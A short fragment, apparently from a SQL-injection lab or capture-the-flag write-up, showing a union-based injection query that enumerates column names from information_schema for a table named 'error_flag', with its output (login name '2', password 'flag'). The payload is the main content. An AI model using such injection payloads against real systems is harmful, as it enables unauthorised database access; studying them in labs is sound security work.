 select *from user where id=("1") and 1=2 union select 1,2,column_name from information_schema.columns where table_schema=database() and
table_name='error_flag' limit 1,1-- a")
查询结果:
Your Login name:2
Your Password:flag